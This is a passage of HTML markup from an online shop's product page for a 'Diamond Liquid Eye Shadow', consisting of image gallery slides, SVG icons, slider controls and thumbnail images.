            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311836939">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311869707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311869707"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311869707">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311902475"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311902475"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311902475">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25184750698763__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25184750698763__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25184750698763__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311574795"
              data-media-position="1"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-1
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311607563"
              data-media-position="2"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-2
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-2
">
              </button>
            </li><li
